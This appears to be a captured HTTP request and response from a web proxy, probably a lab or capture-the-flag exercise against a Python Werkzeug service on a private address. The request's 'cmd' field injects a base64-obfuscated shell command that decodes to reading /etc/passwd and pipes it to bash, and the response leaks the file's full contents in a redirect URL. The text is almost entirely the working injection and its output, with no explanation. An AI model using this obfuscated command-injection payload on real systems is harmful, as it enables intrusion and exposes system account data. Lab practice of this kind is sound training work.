 Raw Params Headers Hex
POST /wish HTTP/1.1
Host: 192.168.0.177:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.177:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Connection: close
Upgrade-Insecure-Requests: 1
cmd=echo "Y2F0IC9ldGMvcGFzc3dkCg==" | base64 -d | bash
Raw Headers Hex HTML Render
Content-Length: 5137
Location:
http://192.168.0.177:7331/genie?name=root%3Ax%3A0%3A0%3Aroot%3A%2Froot%3A%2Fbin%2Fba
sh%0Adaemon%3Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fusr%2Fsbin%2Fnologin%0Abin%3Ax
%3A2%3A2%3Abin%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Asys%3Ax%3A3%3A3%3Asys%3A%2Fdev%3
A%2Fusr%2Fsbin%2Fnologin%0Async%3Ax%3A4%3A65534%3Async%3A%2Fbin%3A%2Fbin%2Fsync%0Aga
mes%3Ax%3A5%3A60%3Agames%3A%2Fusr%2Fgames%3A%2Fusr%2Fsbin%2Fnologin%0Aman%3Ax%3A6%3A
12%3Aman%3A%2Fvar%2Fcache%2Fman%3A%2Fusr%2Fsbin%2Fnologin%0Alp%3Ax%3A7%3A7%3Alp%3A%2
Fvar%2Fspool%2Flpd%3A%2Fusr%2Fsbin%2Fnologin%0Amail%3Ax%3A8%3A8%3Amail%3A%2Fvar%2Fma
il%3A%2Fusr%2Fsbin%2Fnologin%0Anews%3Ax%3A9%3A9%3Anews%3A%2Fvar%2Fspool%2Fnews%3A%2F
usr%2Fsbin%2Fnologin%0Auucp%3Ax%3A10%3A10%3Auucp%3A%2Fvar%2Fspool%2Fuucp%3A%2Fusr%2F
sbin%2Fnologin%0Aproxy%3Ax%3A13%3A13%3Aproxy%3A%2Fbin%3A%2Fusr%2Fsbin%2Fnologin%0Aww
w-data%3Ax%3A33%3A33%3Awww-data%3A%2Fvar%2Fwww%3A%2Fusr%2Fsbin%2Fnologin%0Abackup%3A
x%3A34%3A34%3Abackup%3A%2Fvar%2Fbackups%3A%2Fusr%2Fsbin%2Fnologin%0Alist%3Ax%3A38%3A
38%3AMailing+List+Manager%3A%2Fvar%2Flist%3A%2Fusr%2Fsbin%2Fnologin%0Airc%3Ax%3A39%3
A39%3Aircd%3A%2Fvar%2Frun%2Fircd%3A%2Fusr%2Fsbin%2Fnologin%0Agnats%3Ax%3A41%3A41%3AG
nats+Bug-Reporting+System+%28admin%29%3A%2Fvar%2Flib%2Fgnats%3A%2Fusr%2Fsbin%2Fnolog
in%0Anobody%3Ax%3A65534%3A65534%3Anobody%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%
0Asystemd-network%3Ax%3A100%3A102%3Asystemd+Network+Management%2C%2C%2C%3A%2Frun%2Fs
ystemd%2Fnetif%3A%2Fusr%2Fsbin%2Fnologin%0Asystemd-resolve%3Ax%3A101%3A103%3Asystemd
+Resolver%2C%2C%2C%3A%2Frun%2Fsystemd%2Fresolve%3A%2Fusr%2Fsbin%2Fnologin%0Asyslog%3
Ax%3A102%3A106%3A%3A%2Fhome%2Fsyslog%3A%2Fusr%2Fsbin%2Fnologin%0Amessagebus%3Ax%3A10
3%3A107%3A%3A%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0A_apt%3Ax%3A104%3A65534%3A%3A
%2Fnonexistent%3A%2Fusr%2Fsbin%2Fnologin%0Alxd%3Ax%3A105%3A65534%3A%3A%2Fvar%2Flib%2
Flxd%2F%3A%2Fbin%2Ffalse%0Auuidd%3Ax%3A106%3A110%3A%3A%2Frun%2Fuuidd%3A%2Fusr%2Fsbin
%2Fnologin%0Adnsmasq%3Ax%3A107%3A65534%3Adnsmasq%2C%2C%2C%3A%2Fvar%2Flib%2Fmisc%3A%2
Fusr%2Fsbin%2Fnologin%0Alandscape%3Ax%3A108%3A112%3A%3A%2Fvar%2Flib%2Flandscape%3A%2
Fusr%2Fsbin%2Fnologin%0Asshd%3Ax%3A109%3A65534%3A%3A%2Frun%2Fsshd%3A%2Fusr%2Fsbin%2F
nologin%0Apollinate%3Ax%3A110%3A1%3A%3A%2Fvar%2Fcache%2Fpollinate%3A%2Fbin%2Ffalse%0
Asam%3Ax%3A1000%3A1000%3Asam%2C%2C%2C%3A%2Fhome%2Fsam%3A%2Fbin%2Fbash%0Aftp%3Ax%3A11
1%3A115%3Aftp+daemon%2C%2C%2C%3A%2Fsrv%2Fftp%3A%2Fusr%2Fsbin%2Fnologin%0Anitish%3Ax%
3A1001%3A1001%3A%3A%2Fhome%2Fnitish%3A%2Fbin%2Fbash%0A
Server: Werkzeug/0.16.0 Python/2.7.15+